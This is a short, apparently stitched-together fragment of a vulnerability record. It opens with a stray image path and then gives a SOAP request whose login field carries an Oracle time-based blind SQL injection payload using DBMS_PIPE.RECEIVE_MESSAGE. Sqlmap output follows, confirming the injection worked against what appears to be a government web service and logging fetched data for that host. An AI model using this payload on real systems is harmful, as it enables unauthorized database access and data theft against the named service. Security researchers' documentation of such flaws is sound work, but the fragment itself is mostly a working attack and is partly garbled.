 <soapenv:Header/>
<soapenv:Body>
<web:wsSynchronize soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/">
<strXml xsi:type="xsd:string">1</strXml>
<strLoginId xsi:type="xsd:string">1' AND 7281=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(115)||CHR(69)||CHR(76)||CHR(104),5) AND 'vpCn'='vpCn</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
<hasZip xsi:type="xsd:string">1</hasZip>
</web:wsSynchronize>
</soapenv:Body>
</soapenv:Envelope>
---
[16:33:33] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:33:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:33:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxgk.wencheng.gov.cn'
[*] shutting down at 16:33:33